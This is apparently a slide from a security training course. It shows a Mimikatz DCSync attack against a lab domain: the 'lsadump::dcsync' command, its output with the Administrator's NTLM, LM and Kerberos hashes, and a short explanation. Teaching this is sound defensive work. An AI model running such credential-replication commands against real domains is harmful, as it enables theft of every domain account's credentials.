 Replicating the Domain—DCSync Example
Michel Coene
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /user:administrator
[DC] 'sec599.private' will be the domain
[DC] 'WIN-PGF4RHUE40J.sec599.private' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 1/01/1601 2:00:00
Password last change : 10/07/2017 19:26:57
Object Security ID : S-1-5-21-1737389956-3911202689-1728583289-500
Object Relative ID : 500
Credentials:
Hash NTLM: ae974876d974abd805a989ebead86846
ntlm- 0: ae974876d974abd805a989ebead86846
ntlm- 1: e19ccf75ee54e06b06a5907af13cef42
lm - 0: b84c6269fc243eefa5a4c667a7ec9656
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6f537d1aecba5db626dbdf00767a84f3
* Primary:Kerberos-Newer-Keys *
Default Salt : SEC599.PRIVATEAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : f70d178a4d2e672cd6ecd5601ef88dc37ea79f59feed2b77d1b15835fea545f5
aes128_hmac (4096) : 3fd73de2078e7f89771694bce0d0112d
des_cbc_md5 (4096) : 2a2f86b52657abfb
* Primary:Kerberos *
DCSync in Action
In the screenshot on the left, we can
observe the Mimikatz "DCSync"
command in action.
In this specific case, the password hashes
for the "Administrator" user are being
requested using the "lsadump::dcsync"
command.
As with dumping of the NTDS.dit file, we
also receive the "historic" password
hashes!
6
2021-11-05 10:37:51